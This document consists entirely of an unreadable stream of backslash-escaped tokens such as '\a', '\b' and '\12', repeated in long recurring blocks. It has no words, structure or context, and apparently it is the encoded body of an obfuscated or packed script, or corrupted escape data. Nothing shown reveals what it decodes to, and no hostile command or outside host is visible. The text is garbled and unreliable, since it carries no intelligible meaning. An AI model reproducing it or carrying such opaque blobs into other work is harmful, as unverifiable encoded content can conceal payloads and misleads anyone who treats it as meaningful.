\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\